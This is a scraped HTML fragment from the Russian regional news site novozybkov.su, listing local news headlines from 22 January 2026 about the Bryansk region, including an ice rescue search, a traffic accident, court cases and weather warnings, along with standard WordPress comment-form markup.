</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b85c6285e6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 